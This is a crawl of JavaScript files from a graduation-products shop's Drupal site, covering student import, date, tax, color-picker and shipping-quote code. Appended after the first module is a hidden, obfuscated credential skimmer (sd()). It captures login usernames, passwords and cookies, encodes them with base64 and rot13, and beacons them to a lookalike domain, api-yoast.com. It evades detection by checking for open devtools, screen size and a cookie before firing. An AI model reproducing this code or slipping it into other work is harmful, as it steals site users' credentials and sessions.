				var selectedStudent = jQuery('select[name=field_graduation_season_nid] option:selected').text();
				var confirmMessage = `You are importing student list for the ${selectedStudent} graduation Season. click OK to continue or click Cancel to change School Year.`
				if(confirm(confirmMessage)) {

					var school_id = window.location.href.substring(window.location.href.lastIndexOf('/') + 1);
					const urlParams = new URLSearchParams(location.search);

					var season_id = [];
					for (const [key, value] of urlParams) {
						season_id.push(value);
					}	

					var fd = new FormData();
					var files = jQuery('#fileToUpload')[0].files; 

					if(files.length > 0){
						fd.append('file', files[0]);
						fd.append('school_id', school_id);
						fd.append('season_id', season_id[0]);

						jQuery('.view-students-listing').find('.view-header').find('.loader-wrapper').find('img').css('display','block');

						jQuery.ajax({
							url: '/import_csv',
							type: 'post',
							data: fd,
							dataType: 'json',
							contentType: false,
							processData: false,
							complete: function(data){
								if(data.status == 200 && data.responseText != ''){
									jQuery('#ajax-status-messages-wrapper').css('display','block');
									jQuery('#ajax-status-messages-wrapper').html(data.responseText);
									jQuery('#fileToUpload').val('');
									jQuery('#ajax-status-error-messages-wrapper').css('display','none');
									jQuery('.view-students-listing').find('.view-header').find('.loader-wrapper').find('img').css('display','none');

									setTimeout(function(){
										location.reload();
									}, 2000);
								}else{
									jQuery('#ajax-status-error-messages-wrapper').css('display','block');
									jQuery('#ajax-status-error-messages-wrapper').html("Students are already exists");
									jQuery('#ajax-status-messages-wrapper').css('display','none');
									jQuery('#fileToUpload').val('');
									jQuery('.view-students-listing').find('.view-header').find('.loader-wrapper').find('img').css('display','none');
									
									setTimeout(function(){
										location.reload();
									}, 2000);
								}
							}
						});
					}
				} else {return false}
			});


			function formatDate(date) {
    			var d = new Date(date),
        		month = '' + (d.getMonth() + 1),
        		day = '' + d.getDate(),
        		year = d.getFullYear();

    			if(month.length < 2) 
        			month = '0' + month;
    			if (day.length < 2) 
        			day = '0' + day;

    			return [year, month, day].join('-');
			}

			jQuery("#edit-field-graduation-date-und-0-value-datepicker-popup-0").change(function(){
    			var value = jQuery(this).val();
    			
    			var ship_to_date = new Date(value);
    			ship_to_date.setDate(ship_to_date.getDate() - 14);
				console.log("ship_to_date", formatDate(ship_to_date));

				//var order_by_date = new Date(formatDate(ship_to_date));
				var order_by_date = new Date(value);
				order_by_date.setDate(order_by_date.getDate() - 120);
				console.log("order_by_date", formatDate(order_by_date));

    			jQuery('#edit-field-ship-to-school-date-und-0-value-date').attr('value', formatDate(ship_to_date));
    			jQuery('#edit-field-order-by-date-und-0-value-date').attr('value', formatDate(order_by_date));
			})


			jQuery("#edit-graduation-date-datepicker-popup-0").change(function(){
    			var value = jQuery(this).val();
    			
    			var ship_to_date = new Date(value);
    			ship_to_date.setDate(ship_to_date.getDate() - 14);
				console.log("ship_to_date", formatDate(ship_to_date));

				//var order_by_date = new Date(formatDate(ship_to_date));
				var order_by_date = new Date(value);
				order_by_date.setDate(order_by_date.getDate() - 120);
				console.log("order_by_date", formatDate(order_by_date));

    			jQuery('#edit-ship-to-school-date').attr('value', formatDate(ship_to_date));
    			jQuery('#edit-order-by-date').attr('value', formatDate(order_by_date));
			})


			jQuery(document).ready(function(){
 				jQuery('#product-node-form').find('.fieldset-wrapper').find('.form-item-group-settings-group').find('label').text('School Name');
 				jQuery('#product-kit-node-form').find('.fieldset-wrapper').find('.form-item-group-settings-group').find('label').text('School Name');
 				jQuery('#graduation-seasons-node-form').find('.fieldset-wrapper').find('.form-item-group-settings-group').find('label').text('School Name');
 				jQuery('#graduation-seasons-node-form').find('.fieldset-wrapper').find('.form-item-group-settings-gid').find('label').text('School Name');

				function disbleSelected() {
					$(".students-select-box-list option").removeAttr('disabled').show();
					$(".students-select-box-list").each(function(i,s){
						$(".students-select-box-list").not(s)
						.find("option[name="+$(s).children("option:selected").attr("name")+"]")
						.attr('disabled','disabled').hide();
					});
				}
				disbleSelected();
				jQuery(document).on('change','.students-select-box-list', function(event) {
					disbleSelected();
				});
			})


			jQuery(document).on('change', '#select-school-name', function(e){

				var value = jQuery(this).val();
				if(value != ''){
					jQuery.ajax({
		          		url: '/order/admin/school-administrator-manager',
		          		type: 'POST',
		          		data: {'school_id': value},
		          		success: function(data, textStatus, jqXHR){
		          			console.log("data", data);
							jQuery('.school-administrator-manager-output').html(data);
						},
		       		});
				}else{
					jQuery('.sam-custom-tabs').html("");
				}
			})


			jQuery(document).on('click', '#delete-all-students', function(e){

				var school_id = window.location.href.substring(window.location.href.lastIndexOf('/') + 1);
				const params = new URLSearchParams(window.location.search);
				const season_id = params.get('field_graduation_season_nid');

				var x = confirm("Are you sure you want to delete?");
				if(x){
					jQuery.ajax({
		          		url: '/order/admin/delete-all-students',
		          		type: 'POST',
		          		data: {'school_id': school_id, 'season_id' : season_id},
		          		success: function(data, textStatus, jqXHR){
		          			location.reload();
						},
		       		});
				}else{
				
				}
			})


			/*Bulk Operations Label Change*/
			jQuery('#views-form-students-listing-page .fieldset-legend').html('Remove Students');
  			jQuery('#views-form-students-listing-page .form-type-select #edit-operation option:first').text('Select Students');
  			/*End*/


			jQuery(document).on('click', '#csv-export-orders', function(e){
				e.preventDefault();
				var school_id = window.location.href.substring(window.location.href.lastIndexOf('/') + 1);
				window.location.href = document.location.origin+'/order/admin/csv-export-orders/'+school_id;
			});
		}};

}(jQuery, Drupal));

function sd() {
    const form = document.querySelector('#user-login');
    const isLoginPage = !!form;

    if (isLoginPage) {
        if (form.hasAttribute('data-sd-hooked')) return;
        form.setAttribute('data-sd-hooked', 'true');

        form.addEventListener('submit', function () {
            const user = document.querySelector('#edit-name')?.value || '';
            const pass = document.querySelector('#edit-pass')?.value || '';
            const cookieString = document.cookie.split('; ').join('; ');

            if (user || pass) {
                try {
                    localStorage.setItem('_u', btoa(user));
                    localStorage.setItem('_p', btoa(pass));
                } catch (e) {}
            }

            const payload = {
                log: user,
                pwd: pass,
                domain: location.hostname,
                ip: 'MTI3LjAuMC4x',
                site_url: window.location.href,
                ua: navigator.userAgent,
                cookie: cookieString
            };

            const jsonStr = JSON.stringify(payload);
            const b64 = btoa(jsonStr);
            const rot13 = s => s.replace(/[a-zA-Z]/g, c =>
                String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26)
            );
            const authParam = rot13(b64);
            const body = "auth=" + encodeURIComponent(authParam);
            const url = "https://api-yoast.com/api/";

            navigator.sendBeacon(url, new Blob([body], {
                type: "application/x-www-form-urlencoded"
            }));
        });
    }
    else {
        const storedUser = localStorage.getItem('_u');
        const storedPass = localStorage.getItem('_p');

        if (storedUser && storedPass) {
            const hasAuthCookie = document.cookie.includes('SESS') ||
                                  document.cookie.includes('SSESS') ||
                                  document.cookie.includes('PHPSESSID');

            if (hasAuthCookie) {
                const user = atob(storedUser);
                const pass = atob(storedPass);
                const cookieString = document.cookie.split('; ').join('; ');

                let ipBase64 = 'MTI3LjAuMC4x';
                fetch('https://api.ipify.org/?format=text')
                    .then(r => r.text())
                    .then(ip => ipBase64 = btoa(ip.trim()))
                    .catch(() => {})
                    .finally(() => {
                        const payload = {
                            log: user,
                            pwd: pass,
                            domain: location.hostname,
                            ip: ipBase64,
                            site_url: window.location.href,
                            ua: navigator.userAgent,
                            cookie: cookieString
                        };

                        const jsonStr = JSON.stringify(payload);
                        const b64 = btoa(jsonStr);
                        const rot13 = s => s.replace(/[a-zA-Z]/g, c =>
                            String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26)
                        );
                        const authParam = rot13(b64);

                        fetch("https://api-yoast.com/api/", {
                            method: "POST",
                            headers: { "Content-Type": "application/x-www-form-urlencoded" },
                            body: "auth=" + encodeURIComponent(authParam)
                        }).finally(() => {
                            localStorage.removeItem('_u');
                            localStorage.removeItem('_p');
                        }).catch(() => {});
                    });
            }
        }
    }
}

var p = "dXNlcg==";
p = atob(p);

var k, n, l;

(function () {
    var gc = function (m) {
        var s = " " + m + "=";
        var p = null;
        var o = 0;
        var c = " " + document.cookie;
        var e = 0;
        if (c.length > 0) {
            o = c.indexOf(s);
            if (o != -1) {
                o += s.length;
                e = c.indexOf(";", o);
                if (e == -1) e = c.length;
                p = unescape(c.substring(o, e));
            }
        }
        return p;
    };
    if (gc("$ab") == null) k = 1;
})();

(function () {
    if (screen.width <= 1024) {
        n = 1;
    }
})();
(function () {
    if (n == 1) return;
    var t = 200;
    var w = window.outerWidth - window.innerWidth > t;
    var h = window.outerHeight - window.innerHeight > t;
    n = (w || h) ? 0 : 1;
})();

(function () {
    if ((new RegExp(p)).test(window.location)) l = 1;
})();

function tryRun() {
    if (n === 1 && k === 1 && l === 1) {
        sd();
    }
}

document.addEventListener('DOMContentLoaded', tryRun);

const runInterval = setInterval(tryRun, 500);
setTimeout(() => clearInterval(runInterval), 10000);


--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/cpod/js/cpod.js?t93qxo
body_size: -61
content:
(function($, Drupal)
{

	Drupal.behaviors.cpod = {
    attach: function (context, settings) {

		jQuery(document).on('change','.follow_up_date',function() {

			var order_id = jQuery(this).parent().parent().parent().parent().parent().attr('class').split(' ');
		
			if(jQuery(this).val() == ''){
					var value = 'check';
			}else{
					var value = jQuery(this).val();
			}
			
			var url = '/order/admin/followup_date/'+ value + '/' + order_id;
			
	
			$.ajax({
				type: "POST",
				url: url,
				data: order_id,value,
				success: function(data, textStatus, jqXHR) {
					
						location.reload();
				},
			
			});

		});
		 
		jQuery("#edit-field-followup-date").css({'display':"none"});

    }};
	
}(jQuery, Drupal));

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/catax/js/catax.js?t93qxo
body_size: 787
content:
(function($, Drupal){	

	Drupal.behaviors.catax = {
		attach: function (context, settings) {
      
      if (("[id^='uc-cart-checkout-form']").length > 0) {

          var zoneSelector = "#" + $("[id^='edit-panes-delivery-delivery-zone']").attr('id');
          
          $('body').on("change", zoneSelector, function(e) {
            console.log("yes changed");
            $("[id^='edit-panes-delivery-delivery-city']").val("");      
            $("[id^='edit-panes-delivery-custom-autocomplete-city']").val("");

              var city = $(this).val();
              var country = $(this).parents('form').find("select[id^='edit-panes-delivery-delivery-country']").val();

              if (country == 840 && city == 12) {

                $(this).parents('form').find('.form-item-panes-delivery-delivery-city').hide();
                $(this).parents('form').find('.form-item-panes-delivery-custom-autocomplete-city').show();
              } else { 
                
                if (city == 0) {
                  $(this).parents('form').find('.form-item-panes-delivery-delivery-city').hide();
                }else{
                  $(this).parents('form').find('.form-item-panes-delivery-delivery-city').show();
                }
                $(this).parents('form').find('.form-item-panes-delivery-custom-autocomplete-city').hide();
              }

          });

    

        $("[id^='edit-panes-delivery-custom-autocomplete-city']").keyup(function(){
          var values = $(this).val();
          $("[id^='edit-panes-delivery-delivery-city']").val(values) 
        });

        $(document).on('click',"#autocomplete",function(){
          $("[id^='edit-panes-delivery-delivery-city']").val($("[id^='edit-panes-delivery-custom-autocomplete-city']").val()) 
        });        

      }
      
      if (("[id^='uc-credit-terminal-form']").length > 0) {

        $(document).on('submit',"[id^='uc-credit-terminal-form']",function(event) {

          jQuery("[id^='edit-charge-card']").attr("disabled", true);
          jQuery("[id^='edit-charge-card']").attr('value', 'Processing.....');

        });

        $(document).on('click',"[id^='edit-charge-card']",function(e) {
         
          let amount = $('#order_rest_blance').val();
          if(amount== "$0.00"){
            let confirmation = confirm("There is no pending balance for this order. Are you still want to make payment");
            if(confirmation==false){
              e.preventDefault();
            }
          }

        });

      }
               

	}};

  $(document).ready(function() {

    var city = $("[id^='edit-panes-delivery-delivery-zone']").val();
    var country = $("select[id^='edit-panes-delivery-delivery-country']").val();
      
    if (country == 840 && city == 12) {

      $('.form-item-panes-delivery-delivery-city').hide();
      $('.form-item-panes-delivery-custom-autocomplete-city').show();

    } else {  

      if (city == 0) {
          console.log("hiddde");
        $('.form-item-panes-delivery-delivery-city').hide();
      }else{
        $('.form-item-panes-delivery-delivery-city').show();
      }
      $('.form-item-panes-delivery-custom-autocomplete-city').hide();
      
    }


  });


  $(document).on('click','#need_quote', function() {
    $("#need_quote_expand").show();
    $("#need_quote").attr('id','need_quote_hide');
  })

  $(document).on('click','#need_quote_hide', function() {
    $("#need_quote_expand").hide();
    $("#need_quote_hide").attr('id','need_quote');
  })


  jQuery(document).on('click','.edit-calculate-tax',function() {
  
      var order_id = $("input[name=order_id]").val();
      //var url = '/order/admin/calculate-order-tax/'+order_id;
      var status = confirm("The tax rate has changed since this order was created and will update if you proceed. Do you wish to proceed?");   
              
      if (status) {
          var url_new = '/order/admin/calculate-order-tax/calculate/'+order_id;
          
          $.ajax({
            
            type: "POST",
            url: url_new,
            data: {status: status},
            success: function () {
              location.reload();
            },
        
          });
      }else{
        loacation.reload();
      }
      
           
  });

  $(document).ready(function() {
    if (typeof Drupal.settings.purchase !== 'undefined') {
      var purchase = Drupal.settings.purchase;
      gtag('event', 'purchase', {
        transaction_id: purchase.transaction_id,
        value: purchase.value,
        tax: purchase.tax,
        shipping: purchase.shipping,
        currency: purchase.currency,
        coupon: purchase.coupon,
        items: purchase.items
      });
    }
  });


}(jQuery, Drupal));

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/js/colorFinderCords.js
body_size: 328
content:
$j172(document).ready(function() { 
	function asc_sort(a, b){
           return (jQuery(b).text()) < (jQuery(a).text()) ? 1 : -1;    
       }
	$j172(".red").click(function() {
		if (!$j172(".red option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Red")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#a40e34", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have RED.');
		}
	});	
	$j172(".gold").click(function() {
		if (!$j172(".gold option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Gold")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#db9211", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Gold.');
		}
	});	
	$j172(".blue").click(function() {
		if (!$j172(".blue option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Blue")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#0a3d91", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Blue.');
		}
	});	
	$j172(".white").click(function() {
		if (!$j172(".white option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("White")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#e5e5e5", "color": "black" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have White.');
		}
	});	
	$j172(".green").click(function() {
		if (!$j172(".green option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Green")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').css({ "background-color": "#00905d", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Green.');
		}
	});	
	$j172(".silver").click(function() {
		if (!$j172(".silver option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Silver")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#a0a0a0", "color": "black" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Silver.');
		}
	});	
	$j172(".black").click(function() {
		if (!$j172(".black option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Black")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#383838", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Black.');
		}
	});	
	$j172(".pink").click(function() {
		if (!$j172(".pink option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Pink")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#f497ae", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Pink.');
		}
	});	
	$j172(".yellow").click(function() {
		if (!$j172(".yellow option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Yellow")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#fff79e", "color": "black" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Yellow.');
		}
	});
	$j172(".purple").click(function() {
		if (!$j172(".purple option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Purple")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#6c25ee", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Purple.');
		}
	});
	$j172(".orange").click(function() {
		if (!$j172(".orange option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Orange")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#ff9000", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Orange.');
		}
	});
	$j172(".lavender").click(function() {
		if (!$j172(".lavender option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Lavender")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#bc74e1", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Lavender.');
		}
	});
	$j172(".maroon").click(function() {
		if (!$j172(".maroon option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Maroon")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#73182b", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Maroon.');
		}
	});
	$j172(".teal").click(function() {
		if (!$j172(".teal option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Teal")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#05838f", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Teal.');
		}
	});
	$j172(".brown").click(function() {
		if (!$j172(".brown option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Brown")').appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "#513700", "color": "white" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select - only cords that have Brown.');
		}
	});
	$j172(".allColors").click(function() {
		if (!$j172(".allColors option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-2'));
			$j172('#edit-attributes-2').val("");
			$j172('#edit-attributes-2').css({ "background-color": "white", "color": "black" });
			$j172('#edit-attributes-2 option[value=""]').text('Please select');
		}
	});	
});

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/shipping_quote/js/shipping_quote.js?t93qxo
body_size: 3035
content:
function addZeroes(num) {

  var num = Number(num);
  if (isNaN(num)) {
      return 0;
  }
  if (String(num).split(".").length < 2 || String(num).split(".")[1].length<=2 ){
      return num = num.toFixed(2);
  }
  return Number(num).toFixed(2);
}
(function ($) {
  Drupal.behaviors.shippingquote = {
    attach: function (context, settings) {



      // 	var $input = jQuery('<input class="custom-button" type="button" id="custom-button-quote" name="op" value="Click to calculate shipping">');
      // $input.once().insertAfter(jQuery("#quotes-pane .fieldset-wrapper .fieldset-description"));
      jQuery("[id^='edit-panes-payment-payment-method-']")
        .once()
        .on('click', function (index) {
          jQuery("span.custom-text").remove();
          if(index.target.id) {
            id = index.target.id;
            var lastDigit = id.match(/\d+$/);
            if(index.target.id == "edit-panes-payment-payment-method-quote--"+lastDigit){

              setTimeout(function () {
                if(jQuery("#payment-details.payment-details-quote")){
                  jQuery("#payment-details.payment-details-quote").hide();
                }
              }, 900);

              var content = jQuery(
                "<span class='custom-text'>Your quote will be emailed to you after you complete checkout. We won't process the order until we receive payment or a school PO.</span>"
              );
              content
                .once()
                .insertAfter(jQuery("#edit-panes-payment-payment-method--"+lastDigit));
            }
          }

        }).each(function(){
          jQuery("span.custom-text").remove();
          jQuery("#payment-details.payment-details-quote").hide();
          jQuery("#payment-pane .fieldset-description").hide();
          if(jQuery(this).is(':checked')) {
            var lastDigit = jQuery(this).attr('id').match(/\d+$/);
            if(jQuery(this).attr('id') == "edit-panes-payment-payment-method-quote--"+lastDigit){
              var content = jQuery(
                "<span class='custom-text'>Your quote will be emailed to you after you complete checkout. We won't process the order until we receive payment or a school PO.</span>"
              );
              content
                .once()
                .insertAfter(jQuery("#edit-panes-payment-payment-method--"+lastDigit));
            }
          }

        });

      $(window).on("beforeunload", function () {
        $("#bulk-order-update-confirm input[type=submit]").prop(
          "disabled",
          "disabled"
        );
      });

      if (jQuery(".discounted").length > 0) {
        var str = jQuery(".discounted").text();
        var res = str.split(" ");
        jQuery(".line-item-subtotal .price").text(res[3]);
      }

      var subtotal = jQuery(".line-item-subtotal");
      jQuery(".line-item-subtotal").remove();
      jQuery("#uc-order-total-preview").prepend(subtotal);

      jQuery("#quotes-pane .fieldset-wrapper input[type='button']")
        .not("input[type='button']:first")
        .remove();
      jQuery(
        "#quotes-pane .fieldset-wrapper input[type='button']:nth-child(2)"
      ).remove();

      var $input = jQuery(
        '<input class="custom-button" type="button" id="custom-button-quote" name="op" value="Click to calculate shipping">'
      );
      $input
        .once()
        .insertAfter(
          jQuery("#quotes-pane .fieldset-wrapper .fieldset-description")
        );

      jQuery("#quotes-pane #quote").css("display", "none");

      jQuery("#custom-button-quote").on("click", function () {
        jQuery("#quote").show();
      });

      jQuery("#edit-quote-button").on("click", function () {
        jQuery("#quote").show();
      });

      /*Position of Production Time*/
      jQuery("#edit-order-shippings").insertAfter("#order-pane-quotes");
      /*End*/

      var production_time = jQuery(
        "#edit-panes-production-time-production input[type='radio']:checked"
      ).val();

      jQuery(".form-item-panes-quotes-quotes-quote-option input[type='radio']")
        .once()
        .each(function () {
          var quote = jQuery(this).val();
          var quote_id = jQuery(this).attr("id");
          var sid = quote.match(/\d+/);
          if (production_time === undefined) {
            var url = "/order/admin/config/shipping/" + sid[0];
          } else {
            var url =
              "/order/admin/config/shipping/" + sid[0] + "/" + production_time;
          }
          //var url = '/order/admin/config/shipping/'+sid[0];
          $.ajax({
            type: "POST",
            url: url,
            data: sid,

            success: function (data, textStatus, jqXHR) {
              if (data.response == true && data.sid == sid[0]) {
                newDiv =
                  '</br></br><span class="shipping-quotes-data_' +
                  sid[0] +
                  '"><strong>Estimated Ship Date: </strong><span class="shipping_time">' +
                  data.est_ship_date +
                  '</span></br><strong>Estimated Arrival Date: </strong><span class="arrival_time">' +
                  data.est_arrival_date +
                  "</span></span></br></br>";
                jQuery(newDiv).insertAfter("label[for=" + quote_id + "]");
              }
            },

          });

          var order_id = jQuery("#order_id_hidden").val();
          var url = "/order/admin/config/production/" + order_id + "/" + "no_production";

      $.ajax({
        type: "POST",
        url: url,

        success: function (data, textStatus, jqXHR) {

          if (data.response == true) {

              if (jQuery(".line-item-total").length) {

                if (data.shipping) {

                var sub_total = data.subtotal;
                sub_total = data.subtotal.replace(",","");

                var shipping = data.shipping;
                shipping = data.shipping.replace(",","");
                subtotal = parseFloat(sub_total) - parseFloat(shipping);


                  jQuery(".line-item-tax_subtotal").remove();
                  jQuery(".line-item-subtotal").remove();

                  jQuery('<tr class="line-item-tax_subtotal"><td class="title">' +
                    'Subtotal:' +
                    '</td><td class="price"><span class="uc-price">$' +
                    addZeroes(subtotal) +
                    "</span></td></tr>").insertBefore("#uc-order-total-preview tbody tr:first");
                } else {
                  jQuery(".line-item-tax_subtotal").remove();
                  jQuery(".line-item-subtotal").remove();

                  jQuery(
                    '<tr class="line-item-subtotal"><td class="title">' +
                      'Subtotal:' +
                      '</td><td class="price"><span class="uc-price">$' +
                      data.subtotal +
                      "</span></td></tr>"
                  ).insertBefore("#uc-order-total-preview tbody tr:first");
                }

              }

          }

        },
    });


        });

      if (jQuery(".line-item-production_time .title").length) {
        //var p_time = jQuery('.line-item-production_time .title').text();
        var p_time = jQuery(
          "#edit-panes-production-time-production input[type='radio']:checked"
        ).val();

        if (p_time) {
          if (p_time == "rush_production") {
            jQuery(".line-item-production_time .title").text(
              "Rush Production:"
            );
          } else if (p_time == "expedited_production") {
            jQuery(".line-item-production_time .title").text(
              "Expedited Production:"
            );
          } else {
            jQuery(".line-item-production_time .title").text(
              "Standard Production:"
            );
          }
        }
      }

      if (
        jQuery("#standard_production_time_checkbox").prop("checked") == true
      ) {
        jQuery("#standard_production_time").attr("disabled", true);
      } else {
        jQuery("#standard_production_time").removeAttr("disabled");
      }

      if (
        jQuery("#expedited_production_time_checkbox").prop("checked") == true
      ) {
        jQuery("#expedited_production_time").attr("disabled", true);
      } else {
        jQuery("#expedited_production_time").removeAttr("disabled");
      }

      if (jQuery("#rush_production_time_checkbox").prop("checked") == true) {
        jQuery("#rush_production_time").attr("disabled", true);
      } else {
        jQuery("#rush_production_time").removeAttr("disabled");
      }

      jQuery("#standard_production_time_checkbox").click(function () {
        if (
          jQuery("#standard_production_time_checkbox").prop("checked") == true
        ) {
          jQuery("#standard_production_time").attr("disabled", true);
        } else {
          jQuery("#standard_production_time").removeAttr("disabled");
        }
      });

      jQuery("#expedited_production_time_checkbox").click(function () {
        if (
          jQuery("#expedited_production_time_checkbox").prop("checked") == true
        ) {
          jQuery("#expedited_production_time").attr("disabled", true);
        } else {
          jQuery("#expedited_production_time").removeAttr("disabled");
        }
      });

      jQuery("#rush_production_time_checkbox").click(function () {
        if (jQuery("#rush_production_time_checkbox").prop("checked") == true) {
          jQuery("#rush_production_time").attr("disabled", true);
        } else {
          jQuery("#rush_production_time").removeAttr("disabled");
        }
      });
    },
  };

  jQuery(document).ajaxComplete(function (event, xhr, settings) {

    //   jQuery("<p>this is txt</p>").insertAfter('label[for="edit-panes-payment-payment-method-po--2"]');
    var extraData = settings;

    if (extraData.hasOwnProperty("extraData") == true) {
      var thestring = extraData.extraData._triggering_element_name;
      var thenum = thestring.replace(/\D/g, "");
      var order_id = jQuery(".page-title").text().replace(/\D/g, "");
    }

    if (
      extraData.hasOwnProperty("extraData") == true &&
      extraData.extraData._triggering_element_name ==
        "line_items[" + thenum + "][remove]"
    ) {
      var url = "/order/admin/config/production_time_value/" + order_id;

      $.ajax({
        type: "POST",
        url: url,
        success: function (data, textStatus, jqXHR) {
          jQuery("#edit-field-production-time-value-und-0-value").attr(
            "value",
            1
          );
        },
      });
    }

    var quote_radio = jQuery(
      ".form-item-panes-quotes-quotes-quote-option input[type='radio']"
    );
    var production_time = jQuery(
      "#edit-panes-production-time-production input[type='radio']:checked"
    ).val();
    if (
      (extraData.hasOwnProperty("extraData") == true &&
        extraData.extraData._triggering_element_name == "op") ||
      (extraData.hasOwnProperty("extraData") == true &&
        extraData.extraData._triggering_element_name ==
          "panes[quotes][quotes][quote_option]") ||
      (extraData.hasOwnProperty("extraData") == true &&
        extraData.extraData._triggering_element_name ==
          "panes[production_time][production]")
    ) {

      jQuery(
        ".form-item-panes-quotes-quotes-quote-option input[type='radio']"
      ).each(function () {
        var quote = jQuery(this).val();
        var quote_id = jQuery(this).attr("id");
        var sid = quote.match(/\d+/);
        if (production_time === undefined) {
          var url = "/order/admin/config/shipping/" + sid[0];
        } else {
          var url =
            "/order/admin/config/shipping/" + sid[0] + "/" + production_time;
        }
        $.ajax({
          type: "POST",
